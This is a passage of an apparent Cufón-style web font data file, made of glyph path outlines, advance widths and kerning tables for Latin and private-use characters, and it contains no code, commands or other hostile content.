,228v-5,18,32,1,19,23v-9,-7,-86,13,-75,-10v1,-6,13,-2,19,-3v18,-4,6,-66,8,-99v-38,26,-116,32,-116,-58xm41,-84v0,68,53,90,89,57r0,-83v-3,-25,-27,-33,-41,-33v-32,0,-48,38,-48,59","w":182,"k":{"\u2019":4,"\u201d":4,",":2,".":2,"\u2026":2}},{"d":"171,-169v9,-1,14,40,13,51v-17,6,-15,-22,-28,-28v-9,-4,-39,-3,-45,-3r0,128v-4,18,33,-2,22,22v-13,-3,-67,4,-76,-3v-6,-18,25,-4,25,-16r1,-131v-7,0,-31,-2,-44,3v-13,5,-20,41,-33,23v8,-10,8,-55,22,-44v32,9,107,11,143,-2","w":195,"k":{"\u2019":-18,"\u201d":-18,"\uf762":-3,"\uf764":-3,"\uf765":-3,"\uf766":-3,"\uf768":-3,"\uf769":-3,"\uf76b":-3,"\uf76c":-3,"\uf76e":-3,"\uf770":-3,"\uf772":-3,"\uf7e8":-3,"\uf7e9":-3,"\uf7ea":-3,"\uf7eb":-3,"\uf7ec":-3,"\uf7ed":-3,"\uf7ee":-3,"\uf7ef":-3,"\uf7f1":-3,"\uf7fe":-3,"\uf675":-3,"\uf678":-3,"\uf67a":-3,"\uf67c":-3,"\uf685":-3,"\uf686":-3,"\uf689":-3,"\uf68a":-3,"\uf68b":-3,"\uf68c":-3,"\uf68e":-3,"\uf68f":-3,"\uf690":-3,"\uf695":-3,"\uf696":-3,"\uf697":-3,"\uf6ad":-3,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf776":-5,"\uf777":-5,"\uf778":-4,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":25,".":25,"\u2026":25}},{"d":"12,15v32,-41,61,-85,61,-160v0,-70,-25,-117,-59,-153v-7,-7,4,-16,12,-10v34,28,73,91,71,163v-2,71,-36,139,-78,166v-3,0,-7,-4,-7,-6","w":118},{"d":"28,-155v27,7,76,5,115,5v4,0,5,2,3,5r-96,134v58,-2,63,11,101,-39v3,-4,10,2,9,5r-28,49v-31,-7,-78,-3,-114,-4v-4,0,-5,-1,-2,-6r93,-133v-55,2,-58,-12,-95,39v-2,4,-11,0,-9,-4","w":156,"k":{"\u2019":-4,"\u201d":-4,"c":-5,"d":-5,"e":-5,"o":-5,"q":-5,"\u00f8":-5,"\u0153":-5,"\u00f0":-5,"\u00e7":-5,"\u00e9":-5,"\u00ea":-5,"\u00eb":-5,"\u00e8":-5,"\u00f3":-5,"\u00f4":-5,"\u00f6":-5,"\u00f2":-5,"\u00f5":-5,"\u0107":-5,"\u010d":-5,"\u010f":-5,"\u0111":-5,"\u011b":-5,"\u0117":-5,"\u0113":-5,"\u0119":-5,"\u0151":-5,"\u014d":-5,"\ue003":-5,"y":-9,"\u00fd":-9,"\u00ff":-9,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4}},{"d":"93,-152v-31,-8,-20,39,-22,62v14,2,50,-9,40,13r-40,0v2,30,-7,70,28,67v40,-3,68,-28,68,-70v-1,-44,-28,-72,-74,-72xm17,-161v79,-8,181,-8,181,77v0,27,-3,46,-22,61v-51,41,-89,18,-158,24v-2,-1,-2,-11,0,-13v37,7,23,-24,26,-65v-10,-2,-30,7,-27,-10v3,-7,19,-1,27,-3r-2,-54v1,-12,-30,4,-25,-17","w":212,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"44,-166r-12,0v3,-30,-31,-94,6,-94v39,0,2,65,6,94xm102,-166r-12,0v3,-30,-31,-94,5,-94v38,0,3,65,7,94","w":133},{"d":"87,-130v-34,-6,-69,-47,-69,-89v0,-46,36,-84,69,-92v2,0,4,2,4,4v-24,21,-51,42,-51,86v0,42,24,67,51,87v0,2,-2,4,-4,4","w":86},{"d":"152,-9v44,0,70,1,69,-44v0,-25,5,-51,-30,-43v-5,0,-4,-12,-1,-14v7,3,89,-3,92,2v7,23,-28,0,-28,26r1,59v0,3,-2,4,-6,5v-97,54,-239,11,-232,-117v4,-70,61,-125,142,-125v31,0,59,13,71,21v10,6,10,-9,19,-10v3,0,3,1,3,4v-1,23,4,52,-1,72v-4,0,-8,3,-9,-2v-10,-32,-34,-72,-87,-72v-55,0,-101,54,-101,112v0,69,36,126,98,126xm112,-325v16,34,69,32,83,2v2,-4,8,-1,8,3v-4,17,-27,44,-49,44v-23,0,-48,-25,-46,-48","w":294,"k":{"y":-4,"\u00fd":-4,"\u00ff":-4,"T":9,"\u0164":9,"\u0162":9,"\ue000":9,"\ue002":9,"\ue001":9,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4}},{"d":"106,-23v22,2,23,-28,38,-21v0,7,-18,32,-23,50v-1,6,-10,7,-9,-1v0,-4,-1,-5,-5,-5r-85,0v-9,-1,-6,-9,-1,-13v59,-48,75,-60,75,-92v0,-33,-52,-36,-64,2v-1,5,-3,5,-8,5v-3,0,-5,-1,-4,-6v1,-21,39,-50,60,-50v23,0,43,23,43,38v0,45,-53,78,-70,93r53,0","w":153,"k":{"\uf739":2,"\uf732":4}},{"d":"0,64v8,-23,27,2,47,2v23,0,40,-20,40,-55v0,-49,-32,-59,-65,-65r16,-92v16,-12,70,7,75,-21v2,1,5,0,5,3v-7,12,-4,36,-19,39r-51,0r-9,45v37,6,74,30,74,82v0,46,-39,78,-72,78v-21,0,-41,-3,-41,-16","w":130,"k":{"\uf739":4,"\uf731":-7}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm57,-277v-5,1,-7,-5,-7,-8v21,-15,39,-38,64,-48v17,1,17,20,3,27","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"20,-96r140,0r0,20r-140,0r0,-20"},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36xm50,-236v14,-10,31,19,46,24v13,-9,26,-21,39,-28v2,2,5,4,2,7v-14,16,-26,35,-42,50v-18,-14,-32,-36,-45,-53","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"104,-243v-69,3,-29,162,-39,222v-3,20,44,-4,31,22v-28,-2,-63,3,-87,-2v-8,-22,30,1,30,-23r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-4,-67,35,-105,83,-110v29,-3,44,32,17,35v-17,2,-19,-19,-35,-18","w":102,"k":{"\u2019":-54,"\u201d":-54,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0159":-22,"\u0157":-22,"s":-4,"\u0161":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"76,4v-33,0,-56,-20,-56,-54v0,-27,20,-44,39,-58v-70,-24,-44,-116,19,-116v22,0,55,15,55,50v0,18,-24,44,-38,57v28,16,42,31,42,63v0,31,-29,58,-61,58xm77,-212v-17,0,-35,13,-35,42v0,25,13,34,40,47v17,-15,29,-31,29,-46v0,-26,-14,-43,-34,-43xm76,-8v20,0,37,-14,36,-45v-1,-30,-20,-36,-43,-49v-10,6,-29,26,-29,51v0,17,17,43,36,43","w":155,"k":{"\uf735":2,"\uf734":5,"\uf739":4}},{"d":"162,-204v5,-2,11,6,10,11r-33,32v18,19,18,59,0,78v11,12,26,22,34,35v-4,3,-5,11,-11,9r-35,-32v-21,15,-57,15,-76,-2v-12,11,-22,27,-36,34v-2,-4,-12,-8,-7,-13r33,-32v-19,-19,-16,-57,2,-75v-11,-13,-29,-22,-35,-38v3,-2,5,-9,11,-7r36,34v19,-17,54,-16,72,-1xm91,-75v23,0,41,-17,41,-46v0,-27,-16,-47,-41,-47v-57,1,-56,93,0,93"},{"d":"42,-248v27,1,24,37,-2,38v-8,0,-19,-7,-19,-19v0,-9,7,-19,21,-19xm86,1v-30,-8,-55,18,-53,45v-4,21,24,31,37,20v3,0,3,2,3,5v-8,21,-66,22,-67,-17v0,-22,19,-44,38,-54v-12,-3,-38,10,-35,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v0,3,0,4,-3,4","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"10,-63v-7,0,-1,-9,-3,-14v16,-6,44,0,64,-2v5,0,5,15,0,16r-61,0","w":81},{"d":"235,-268v5,7,14,55,12,74v-18,6,-16,-35,-35,-42v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v30,16,134,6,178,6v13,1,21,-7,30,-11","w":252,"k":{"\uf6ad":36,"\uf685":36,"\u0146":14,"\u0148":14,"\u0144":14,"\u0113":34,"\u0103":31,"\uf7ef":36,"\uf7ec":36,"\u0161":32,"\u00f1":14,"\u00e8":34,"\u00e3":31,"n":14,"j":4,"\u2019":-14,"\u201d":-14,"c":34,"d":34,"e":34,"o":34,"q":34,"\u00f8":34,"\u0153":34,"\u00f0":34,"\u00e7":34,"\u00e9":34,"\u00ea":34,"\u00eb":34,"\u00f3":34,"\u00f4":34,"\u00f6":34,"\u00f2":34,"\u00f5":34,"\u0107":34,"\u010d":34,"\u010f":34,"\u0111":34,"\u011b":34,"\u0117":34,"\u0119":34,"\u0151":34,"\u014d":34,"\ue003":34,"y":27,"\u00fd":27,"\u00ff":27,"\uf763":32,"\uf767":32,"\uf76f":32,"\uf771":32,"\uf7e7":32,"\uf7f2":32,"\uf7f3":32,"\uf7f4":32,"\uf7f5":32,"\uf7f6":32,"\uf6fa":32,"\uf7f8":32,"\uf671":32,"\uf672":32,"\uf67d":32,"\uf67f":32,"\uf692":32,"\uf693":32,"\uf762":36,"\uf764":36,"\uf765":36,"\uf766":36,"\uf768":36,"\uf769":36,"\uf76b":36,"\uf76c":36,"\uf76e":36,"\uf770":36,"\uf772":36,"\uf7e8":36,"\uf7e9":36,"\uf7ea":36,"\uf7eb":36,"\uf7ed":36,"\uf7ee":36,"\uf7f1":36,"\uf7fe":36,"\uf675":36,"\uf678":36,"\uf67a":36,"\uf67c":36,"\uf686":36,"\uf689":36,"\uf68a":36,"\uf68b":36,"\uf68c":36,"\uf68e":36,"\uf68f":36,"\uf690":36,"\uf695":36,"\uf696":36,"\uf697":36,"\uf775":18,"\uf7f9":18,"\uf7fa":18,"\uf7fb":18,"\uf7fc":18,"\uf6a0":18,"\uf6a1":18,"\uf6a2":18,"\uf6a3":18,"\uf776":27,"\uf777":27,"\uf779":20,"\uf7fd":20,"\uf7ff":20,"m":32,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-11,"\u0164":-11,"\u0162":-11,"\ue000":-11,"\ue002":-11,"\ue001":-11,"u":34,"\u00fa":34,"\u00fb":34,"\u00fc":34,"\u00f9":34,"\u0171":34,"\u016b":34,"\u0173":34,"\u016f":34,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":-3,"W":-3,"v":31,"w":34,"X":-4,"Y":-7,"\u00dd":-7,"\u0178":-7,"\uf761":32,"\uf7e0":32,"\uf7e1":32,"\uf7e2":32,"\uf7e3":32,"\uf7e4":32,"\uf7e5":32,"\uf7e6":32,"\uf66d":32,"\uf66e":32,"\uf66f":32,",":45,".":45,"\u2026":45,"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u0102":40,"\u0100":40,"\u0104":40,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e4":31,"\u00e0":31,"\u00e5":31,"\u0101":31,"\u0105":31,"z":31,"\u017e":31,"\u017a":31,"\u017c":31,"J":-4,"M":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"Z":9,"\u017d":9,"\u0179":9,"\u017b":9,"i":-7,"\u0131":-7,"\u00ed":-7,"\u00ee":-7,"\u00ef":-7,"\u00ec":-7,"\u012b":-7,"\u012f":-7,")":-10,"]":-10,"}":-10,"\uf6af":-10,"\uf6b1":-10,"\uf6b3":-10,"r":32,"\u0155":32,"\u0159":32,"\u0157":32,"s":32,"\u015b":32,"\uf6c2":32,"\u0219":32,"\ufb06":32,":":31,";":31,"-":9,"\u2013":9,"\u2014":9,"\uf6de":9,"\u2012":9,"\uf6ba":9,"\uf6bb":9,"\uf6bc":9}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm83,-196v-8,0,-20,-7,-20,-19v0,-9,8,-18,22,-18v13,0,19,9,19,17v0,9,-7,20,-21,20","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"171,-169v9,-1,14,40,13,51v-17,6,-15,-22,-28,-28v-9,-4,-39,-3,-45,-3r0,128v-4,18,33,-2,22,22v-13,-3,-67,4,-76,-3v-6,-18,25,-4,25,-16r1,-131v-7,0,-31,-2,-44,3v-13,5,-20,41,-33,23v8,-10,8,-55,22,-44v32,9,107,11,143,-2xm102,61v-2,-14,-19,-5,-21,-26v0,-6,6,-12,15,-12v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":195,"k":{"\u2019":-18,"\u201d":-18,"\uf762":-3,"\uf764":-3,"\uf765":-3,"\uf766":-3,"\uf768":-3,"\uf769":-3,"\uf76b":-3,"\uf76c":-3,"\uf76e":-3,"\uf770":-3,"\uf772":-3,"\uf7e8":-3,"\uf7e9":-3,"\uf7ea":-3,"\uf7eb":-3,"\uf7ec":-3,"\uf7ed":-3,"\uf7ee":-3,"\uf7ef":-3,"\uf7f1":-3,"\uf7fe":-3,"\uf675":-3,"\uf678":-3,"\uf67a":-3,"\uf67c":-3,"\uf685":-3,"\uf686":-3,"\uf689":-3,"\uf68a":-3,"\uf68b":-3,"\uf68c":-3,"\uf68e":-3,"\uf68f":-3,"\uf690":-3,"\uf695":-3,"\uf696":-3,"\uf697":-3,"\uf6ad":-3,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf776":-5,"\uf777":-5,"\uf778":-4,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf761":23,"\uf7e0":23,"\uf7e1":23,"\uf7e2":23,"\uf7e3":23,"\uf7e4":23,"\uf7e5":23,"\uf7e6":23,"\uf66d":23,"\uf66e":23,"\uf66f":23,",":25,".":25,"\u2026":25}},{"d":"143,-58v-6,-4,-21,-5,-23,-14v6,-7,10,-3,13,-5r0,-111r12,0v4,9,26,32,34,32v16,2,15,-25,4,-32r18,0v3,35,-7,85,6,110v2,0,6,-39,9,-46v0,-6,33,-29,15,-30v-4,3,-16,20,-16,5v0,-14,29,-5,25,-18v-12,3,-34,11,-32,-12v10,-22,31,31,44,-9r13,0v0,2,-3,10,2,10v6,-2,17,-16,20,-1v-3,28,-34,-6,-35,18v7,5,21,24,3,29v-13,-2,4,-16,-6,-19v-6,0,-14,34,-16,38v0,5,-28,27,-17,33v13,-4,24,-32,42,-32v20,0,22,-7,12,-10v-4,1,-11,8,-13,0v2,-17,25,8,28,-3v-12,-7,-23,-33,-2,-36v17,2,-5,43,23,27v-7,-14,-11,-39,9,-40v14,4,-6,21,-6,21v-2,19,16,14,12,33v-19,3,-18,29,-7,39v0,4,-2,6,-7,6v-21,2,-1,-30,-7,-39v-9,5,-14,43,-29,24v3,-5,21,-11,10,-21v-6,5,-25,30,-46,31v-10,1,-21,8,-21,9v0,3,88,3,107,3r0,17v-15,13,-30,33,-30,36v-1,7,23,7,30,3r0,12r-143,0v-16,0,4,-16,-5,-20v-5,3,-13,12,-16,2v2,-4,14,-11,5,-13v-1,0,-2,1,-11,10v-2,-2,-4,-5,-5,-7v10,-6,11,-10,3,-13v-3,0,-13,7,-15,8v-2,-3,-2,-7,-3,-9v4,-1,15,-3,15,-4v-3,-7,-20,-3,-21,-3v-5,-14,11,-3,18,-9xm233,-16v19,20,66,-23,61,-30v0,-1,-1,-14,-13,-14v-21,0,-48,42,-48,44xm183,-21v13,23,60,-18,54,-25v0,-1,-1,-13,-13,-13v-20,0,-41,38,-41,38xm147,-103v-19,18,20,63,29,60v4,0,14,-3,14,-16v0,-21,-42,-44,-43,-44xm147,-159v-22,19,25,67,32,62v1,0,13,-1,13,-14v0,-21,-44,-48,-45,-48xm172,60v0,4,1,7,2,11v-6,2,-9,1,-17,1v0,-4,-1,-8,-1,-12v6,0,11,1,16,0xm172,42r0,12v-5,0,-10,0,-15,-1r0,-9v5,0,9,-1,15,-2xm167,2v3,2,5,3,9,4v-1,4,-2,9,-2,13v-5,1,-8,1,-12,0v1,-5,3,-11,5,-17xm65,-37r0,17v-4,0,-11,-2,-15,-2v-1,-5,-1,-13,-1,-19v4,1,11,4,16,4xm113,-26v-1,-4,-2,-7,-2,-11v4,0,7,-2,11,-3v1,3,3,7,3,10v-4,2,-8,3,-12,4xm189,19v-5,-11,6,-17,8,-5v-3,2,-5,3,-8,5xm102,-36v0,5,1,7,2,12v-3,0,-10,2,-13,2v-1,-5,-1,-8,-1,-13v3,0,9,0,12,-1xm82,-36v0,4,1,10,2,15v-4,1,-8,0,-11,0r0,-16v3,0,6,1,9,1xm117,-114v4,10,-2,11,-10,15v-5,-9,3,-13,10,-15xm116,-80r-6,-12v5,-3,6,-3,11,-6v1,4,3,9,5,13v-4,1,-5,2,-10,5xm226,23v5,-7,6,-13,15,-9v-1,4,-2,8,-5,13v-3,-1,-7,-2,-10,-4xm212,12v3,-8,7,-7,13,-3v-3,8,-8,10,-13,3xm242,28v3,-3,5,-8,7,-13v4,1,7,1,11,1v-1,9,-7,18,-18,12xm198,42v12,-7,13,-3,19,5v-4,4,-9,6,-13,8v-2,-4,-4,-8,-6,-13xm190,26v4,-3,7,-4,9,-7v11,16,-7,22,-9,7xm210,63v8,-8,13,-12,21,-3v-3,8,-17,17,-21,3xm172,35r-14,0v1,-3,2,-6,2,-10v4,1,9,1,13,0v0,3,-1,7,-1,10xm105,50v4,4,7,6,12,7v-1,5,-4,11,-4,18v-8,-2,-13,-4,-18,-8v4,-6,8,-13,10,-17xm129,15v5,6,12,11,3,16v-5,-2,-7,-3,-11,-6v2,-3,6,-7,8,-10xm143,17v-8,-6,-10,-9,-3,-16v4,5,11,10,3,16xm152,-13v3,5,10,9,2,14v-8,-4,-9,-9,-2,-14xm120,51v-10,-4,-12,-10,-5,-18v3,3,7,5,11,8v-2,3,-5,7,-6,10xm84,10v9,-4,9,-4,14,5v-3,2,-5,4,-8,6v-2,-4,-5,-7,-6,-11xm108,10v-4,-6,-7,-10,1,-12v3,4,7,10,-1,12xm118,-8v8,-7,6,-4,12,4v-5,5,-11,4,-12,-4xm140,-23v5,6,4,9,-3,13v-5,-6,-4,-9,3,-13xm82,24v-6,3,-13,9,-18,12v-3,-6,-5,-13,-7,-18v7,-2,14,-4,20,-6v1,3,3,9,5,12xm72,-93v-4,4,-6,8,-10,13r-10,-10v4,-5,7,-9,11,-13v3,3,6,7,9,10xm77,-87v3,3,6,5,9,8v-3,3,-5,6,-9,11v-3,-2,-7,-4,-10,-7v3,-4,7,-8,10,-12xm92,-75v9,5,7,9,1,18v-10,-3,-8,-12,-1,-18xm101,-54v3,-10,7,-11,15,-5v-1,3,-1,5,-2,9v-4,0,-9,-3,-13,-4xm28,-35v-9,-13,-30,-19,-28,-44v2,-25,15,-34,37,-32v3,0,4,0,4,-3v-18,-50,46,-81,67,-33v-6,2,-10,4,-15,9v-7,-24,-38,-26,-41,7v0,6,3,15,7,23v-4,4,-7,7,-12,13v-16,-10,-32,6,-32,19v0,13,16,30,27,35v-1,6,-2,13,0,19v-8,1,-20,8,-20,22v0,18,15,22,27,21v1,6,4,12,8,18v-17,9,-28,25,-28,36v0,10,8,25,25,25v15,0,31,-16,35,-24v8,5,16,6,25,7v3,11,13,19,23,19v12,0,17,-10,20,-21v9,0,12,0,19,-1v6,29,67,31,50,-3v7,-4,10,-6,14,-11v13,11,44,5,44,-16v0,-11,-10,-14,-22,-19v5,-4,8,-8,11,-14v13,3,24,19,24,33v-2,35,-31,44,-55,30v-3,15,2,37,-31,37v-27,0,-34,-17,-43,-23v-10,6,-6,22,-34,21v-22,-1,-29,-23,-35,-29v-10,9,-11,30,-46,30v-54,0,-44,-62,-18,-78v0,-4,-22,-13,-24,-16v-13,-25,-8,-36,17,-57xm111,-137r4,14v-6,1,-8,2,-13,5v-1,-3,-4,-8,-6,-13v5,-3,9,-5,15,-6","w":320},{"d":"87,-191v-3,26,-44,-7,-44,25v5,20,-15,65,18,59v4,0,2,7,1,9v-20,-2,-46,4,-62,-2v-6,-13,21,0,20,-14v-1,-30,8,-67,-17,-75v8,-9,24,-11,36,-16v5,3,0,15,4,19v8,-8,21,-19,31,-19v9,0,13,5,13,14","w":84},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa